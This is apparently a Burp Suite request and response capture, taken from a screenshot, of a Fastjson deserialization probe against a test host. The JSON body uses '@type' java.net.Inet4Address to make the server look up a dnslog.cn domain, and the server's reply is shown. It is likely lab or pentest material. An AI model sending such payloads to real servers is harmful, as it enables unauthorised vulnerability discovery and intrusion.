 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: test.farmsec.com:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/json
11 Content-Length: 72
12
13 {
"farmsec":{
"@type":"java.net.Inet4Address",
"val":"a8pwov.dnslog.cn"
}
}
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Fri, 01 Apr 2022 02:47:18 GMT
5 Connection: close
6
7 {
8 "age":20
9 }